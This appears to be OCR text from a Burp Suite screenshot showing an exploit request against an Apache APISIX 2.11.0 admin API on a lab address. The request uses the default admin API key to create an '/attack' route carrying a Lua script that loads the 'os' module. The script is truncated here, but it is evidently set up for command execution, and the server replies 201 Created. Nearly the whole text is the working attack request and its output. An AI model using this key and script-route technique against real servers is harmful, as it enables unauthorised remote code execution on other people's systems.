 Send
Cancel
Target: http://192.168.174.128:9080
Request
Pretty Raw \n Actions Select extension...
1 POST /apisix/admin/routes HTTP/1.1
2 Host: 192.168.174.128:9080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
7 Connection: close
8 X-API-KEY: edd1c9f034335f136f87ad84b625c8f1
9 Content-Type: application/json
10 Content-Length: 406
11
12 {
13 "uri":"/attack",
14 "script":"local _M = {} \n function _M.access(conf, ctx) \n local os = require('os')\n
15 "upstream":{
16 "type":"roundrobin",
17 "nodes":{
18 "example.com:80":1
19 }
20 }
21 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Date: Mon, 21 Feb 2022 12:58:38 GMT
3 Content-Type: application/json
4 Connection: close
5 Server: APISIX/2.11.0
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers: *
9 Access-Control-Max-Age: 3600
10 Content-Length: 574
11
12 {
"action":"create",
"node":{
"key":"\/apisix\/routes\/00000000000000000112",
"value":{
"id":"00000000000000000112",
"create_time":1645448318,
"script":"local _M = {} \n function _M.access(conf, ctx) \n local os = require('os
"update_time":1645448318,
"priority":0,
"upstream":{
"scheme":"http",
"type":"roundrobin",
"hash_on":"vars",
"nodes":{
"example.com:80":1
},
"pass_host":"pass"
},
"uri":"\/attack",
"status":1
}
}
}
13
INSPECTOR